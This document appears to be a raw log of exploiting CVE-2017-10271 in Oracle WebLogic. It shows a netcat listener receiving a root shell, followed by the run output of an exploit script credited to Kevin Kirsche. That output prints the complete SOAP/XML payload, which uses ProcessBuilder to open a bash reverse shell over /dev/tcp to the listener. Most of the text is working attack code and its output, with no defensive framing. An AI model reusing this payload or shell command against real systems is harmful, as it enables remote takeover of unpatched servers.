 root@DGSec:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 172.22.0.2 33924 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8cbec9b1ec94:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@8cbec9b1ec94:~/Oracle/Middleware/user_projects/domains/base_domain# whoam
<Middleware/user_projects/domains/base_domain# whoami
root
root@8cbec9b1ec94:~/Oracle/Middleware/user_projects/domains/base_domain#
\CVE-2017-10271>D:\Python27\python CVE-2017-10271.py -l 172.22.0
.1 -p 1234 -r http://:7001/
================================================================================
CVE-2017-10271 RCE Exploit
written by: Kevin Kirsche (d3c3pt10n)
Remote Target: http://:7001
Shell Listener: 172.22.0.1:1234
================================================================================
[+] Generating execution payload
[*] Generated:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Header>
    <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
      <java>
        <object class="java.lang.ProcessBuilder">
          <array class="java.lang.String" length="3" >
            <void index="0">
              <string>/bin/bash</string>
            </void>
            <void index="1">
              <string>-c</string>
            </void>
            <void index="2">
              <string>bash -i &gt;&amp; /dev/tcp/172.22.0.1/1234 0&gt;&amp;1</string>
            </void>
          </array>
          <void method="start"/>
        </object>
      </java>
    </work:WorkContext>
  </soapenv:Header>
  <soapenv:Body/>
</soapenv:Envelope>
[+] Running unix execute payload
[*] Did you get a shell back?